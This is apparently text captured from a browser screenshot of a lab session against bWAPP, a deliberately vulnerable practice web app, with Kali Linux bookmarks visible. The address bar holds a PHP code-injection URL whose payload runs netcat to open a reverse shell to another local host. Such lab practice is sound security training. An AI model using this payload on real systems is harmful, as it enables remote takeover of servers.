 bWAPP - PHP Code In...
192.168.1.247/bWAPP/phpi.php?message=system("nc 192.168.1.152 8000 -e /bin/bash")
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Ai